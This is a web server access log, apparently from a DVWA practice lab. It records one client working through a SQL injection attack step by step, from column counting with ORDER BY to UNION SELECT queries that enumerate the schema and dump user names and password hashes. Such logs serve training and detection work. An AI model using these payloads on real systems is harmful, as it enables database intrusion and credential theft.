 10.1.16.66 - - [12/May/2024:03:57:26 +0000] "GET /dvwa/images/logo.png HTTP/1.1" 304 181 "http://dvwa.structureality.com/index.p
hp" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:00:47 +0000] "GET /vulnerabilities/sqli/ HTTP/1.1" 200 1665 "http://dvwa.structureality.com/index
.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:00:47 +0000] "GET //dvwa/js/add_event_listeners.js HTTP/1.1" 200 625 "http://dvwa.structureality.
com/vulnerabilities/sqli/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:01:15 +0000] "GET /vulnerabilities/sqli/?id=1%60+or+%601%60%3D%601&Submit=Submit HTTP/1.1" 200 16
96 "http://dvwa.structureality.com/vulnerabilities/sqli/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.
0"
10.1.16.66 - - [12/May/2024:04:02:01 +0000] "GET /vulnerabilities/sqli/?id=%60+ORDER+BY+1%23&Submit=Submit HTTP/1.1" 200 1665 "h
ttp://dvwa.structureality.com/vulnerabilities/sqli/?id=1%60+or+%601%60%3D%601&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv
:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:02:17 +0000] "GET /vulnerabilities/sqli/?id=%60+ORDER+BY+3%23&Submit=Submit HTTP/1.1" 200 1665 "h
ttp://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+1%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.
0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:02:52 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_schema%2C+table_name+FROM+info
rmation_schema.tables%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+
3%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:03:59 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+infor
mation_schema.columns%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:25 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+infor
mation_schema.columns%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:38 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_schema%2C+table_name+FROM+info
rmation_schema.tables%23&Submit=Submit HTTP/1.1" 200 1665 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_name%2C+column_name+FROM+information_schema.columns%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:43 +0000] "GET /vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+infor
mation_schema.columns%23&Submit=Submit HTTP/1.1" 200 1664 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SEL
ECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko
/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:46 +0000] "GET /vulnerabilities/sqli/?id=%60+ORDER+BY+3%23&Submit=Submit HTTP/1.1" 200 1664 "h
ttp://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+UNION+SELECT+table_name%2C+column_name+FROM+information_schema.column
s%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:04:58 +0000] "GET /vulnerabilities/sqli/?id=%27+ORDER+BY+3%23&Submit=Submit HTTP/1.1" 200 361 "ht
tp://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+3%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0
) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:05:10 +0000] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+table_schema%2C+table_name+FROM+info
rmation_schema.tables%23&Submit=Submit HTTP/1.1" 200 4546 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%60+ORDER+BY+
3%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.1.16.66 - - [12/May/2024:04:09:56 +0000] "GET /vulnerabilities/sqli/?id=%27+UNION+SELECT+CONCAT+%28user%2C+%27+%27%2C+avatar%
29%2C+password+FROM+users%23&Submit=Submit HTTP/1.1" 200 1932 "http://dvwa.structureality.com/vulnerabilities/sqli/?id=%27+UNION
+SELECT+table_schema%2C+table_name+FROM+information_schema.tables%23&Submit=Submit" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) G
ecko/20100101 Firefox/102.0"
log file: